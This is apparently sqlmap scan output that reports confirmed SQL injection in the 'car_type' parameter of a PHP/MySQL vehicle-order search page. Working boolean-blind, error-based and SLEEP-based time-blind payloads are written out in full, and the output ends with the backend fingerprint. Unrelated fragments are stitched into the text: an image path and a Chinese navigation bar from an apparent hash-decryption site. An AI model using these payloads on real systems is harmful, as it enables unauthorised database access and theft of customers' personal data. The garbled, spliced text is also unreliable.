 ---
首页 解密范围 成功率测试 批量解密 会员 WorldWide
Parameter: car_type (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: opt=search&showstatus=&old_car_no=&car_type=%' AND 4617=4617 AND '%
'='&buyse_order_id=&buyer_phone=&time_type=share&ftime=&etime=&select=%E6%9F%A5%
E8%AF%A2
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
[帮助]
ause
Payload: opt=search&showstatus=&old_car_no=&car_type=%' AND (SELECT 5186 FRO
M(SELECT COUNT(*),CONCAT(0x7178707871,(SELECT (ELT(5186=5186,1))),0x71716b7a71,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='
&buyse_order_id=&buyer_phone=&time_type=share&ftime=&etime=&select=%E6%9F%A5%E8%
AF%A2
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: opt=search&showstatus=&old_car_no=&car_type=%' AND (SELECT * FROM (
SELECT(SLEEP(5)))XXwG) AND '%'='&buyse_order_id=&buyer_phone=&time_type=share&ft
ime=&etime=&select=%E6%9F%A5%E8%AF%A2
---
[16:57:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.14
back-end DBMS: MySQL 5.0